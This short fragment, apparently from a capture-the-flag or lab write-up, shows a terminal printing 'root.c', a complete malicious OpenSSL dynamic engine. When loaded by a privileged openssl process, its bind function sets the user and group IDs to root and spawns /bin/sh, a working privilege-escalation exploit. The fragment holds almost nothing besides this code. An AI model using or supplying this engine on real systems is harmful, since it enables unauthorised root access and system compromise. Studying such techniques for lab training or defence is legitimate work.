 ~/Mindgames/content
> cat root.c
#include <openssl/engine.h>

static int bind(ENGINE *e, const char *id)
{
  setgid(0); setuid(0);
  execl("/bin/sh", "sh", 0);
}

IMPLEMENT_DYNAMIC_BIND_FN(bind)
IMPLEMENT_DYNAMIC_CHECK_FN()